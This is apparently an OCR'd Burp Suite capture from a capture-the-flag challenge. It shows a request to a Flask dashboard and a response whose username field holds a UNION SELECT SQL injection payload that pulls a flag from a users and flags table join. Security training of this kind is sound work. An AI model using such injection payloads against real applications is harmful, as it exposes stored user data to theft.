 Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 45.129.40.107:9676
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://45.129.40.107:9676
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Cookie: session=
.eJw1jVELgjAURv_K5UJvCi4dc0Ev9RT4UkIQDMaqayznBDefxP-eCT5_55xvQuqMdXjAI1S5a
Set7_ntoU9Fzc66vlaXGRMcAw3edLRgNsaoEEZvew-BHL0ibHPSOPNJFEopMyE44_yVc1aa7C0
kE40QZfbcF8YsfjP03eoFsN7TAN_eevj7AZbwVgRnWwK1vu4UpinOP-EpOVI.ZlIYcA.Q5Q06D
ltVOAjztsEVflWU64IcnA
9 Referer: http://45.129.40.107:9676/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.8 Python/3.8.19
3 Date: Sat, 25 May 2024 16:58:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 549
6 Vary: Cookie
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dashboard
</title>
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h2>
Welcome, ittt&#34; union select
username,flag,&#34;9990775155c3518a0d7917f7780b24aa&#34; from
users inner join flags on username like &#34;ittt%&#34;--!
</h2>
20 <p>
Email: = L3ak{__V3RY_B4S1C_SQLI}
</p>
21 <a href="/logout">
Logout
</a>
22 </div>
23 </body>
Search...
0 matches
Done